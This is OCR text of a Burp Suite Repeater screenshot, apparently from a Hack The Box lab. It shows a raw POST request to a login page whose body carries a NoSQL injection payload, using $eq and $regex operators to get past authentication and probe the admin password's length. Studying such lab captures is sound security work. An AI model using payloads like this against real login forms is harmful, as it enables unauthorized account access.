 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Auth Analyzer Help Turbo Intruder Param Miner Hackvertor
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Auth Analyzer CO2 Paramalyzer Hackvertor
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://staging-order.mango.htb HTTP/1 ?
Request
Pretty Raw Hex \n Select extension...
1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 55
9 Origin: http://staging-order.mango.htb
10 Connection: close
11 Referer: http://staging-order.mango.htb/
12 Cookie: PHPSESSID=2juv6od9mmbuu0s4r40hn88ie6
13 Upgrade-Insecure-Requests: 1
14
15 username[$eq]=admin&password[$regex]=^............$&login=login
? Search... 0 matches
Response
Pretty Raw Hex Render \n Select extension...
? Search... 0 matches
INSPECTOR ?
Request Attributes
Query Parameters (0)
Body Parameters (3)
Request Cookies (1)
Request Headers (12)
Ready